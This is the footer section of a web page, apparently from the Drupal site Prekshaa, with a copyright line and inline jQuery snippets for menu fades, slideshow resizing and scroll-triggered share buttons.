    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
